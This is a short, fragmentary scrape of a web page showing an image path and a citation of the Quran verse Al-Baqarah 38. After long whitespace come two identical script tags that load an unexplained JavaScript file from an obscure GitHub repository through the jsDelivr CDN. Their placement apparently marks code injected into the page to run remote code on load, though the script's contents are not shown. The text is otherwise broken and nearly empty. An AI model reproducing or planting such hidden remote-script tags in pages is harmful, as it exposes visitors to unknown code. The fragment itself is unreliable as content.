 ( - Al-Baqarah-38)                                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  